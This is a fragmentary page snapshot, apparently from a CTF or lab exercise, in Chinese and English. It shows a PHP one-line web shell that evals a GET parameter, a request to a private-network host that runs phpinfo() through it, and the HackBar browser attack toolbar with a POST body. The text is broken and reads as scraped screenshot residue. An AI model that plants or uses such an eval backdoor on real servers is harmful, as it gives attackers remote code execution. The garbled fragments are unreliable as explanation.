 http://192.168.100.23:80/1.php?1=phpinfo(); 的快照如下：
1 2 3
1 2 3 <?=highlight_file(__FILE__);eval($_GET[1]);?>
1
PHP Version 5.5.9-1ubuntu4.29
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://192.168.100.23:80/1.php%3F1%3Dphpinfo()%3B